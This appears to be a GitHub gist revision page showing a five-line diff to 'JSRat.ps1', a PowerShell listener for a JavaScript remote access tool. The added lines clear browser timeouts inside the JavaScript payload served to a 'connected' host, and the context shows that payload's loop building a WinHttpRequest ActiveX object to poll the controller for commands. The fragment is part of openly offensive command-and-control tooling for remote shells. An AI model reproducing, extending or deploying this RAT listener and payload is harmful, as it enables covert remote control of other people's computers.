 SUB subTee revised this gist 19 days ago.
1 changed file with 5 additions and 0 deletions.
5 JSRat.ps1 View
... ... @@ -48,6 +48,11 @@ while ($true) {
48 48 if ($request.Url -match '/connect$' -and ($request.HttpMethod -eq "GET")) {
49 49 write-host "Host Connected" -fore Cyan
50 50 $message = '
51 + var id = window.setTimeout(function() {}, 0);
52 + while (id--) {
53 + window.clearTimeout(id); // Clear Timeouts
54 + }
55 +
51 56 while(true)
52 57 {
53 58 h = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
drops.wooyun.org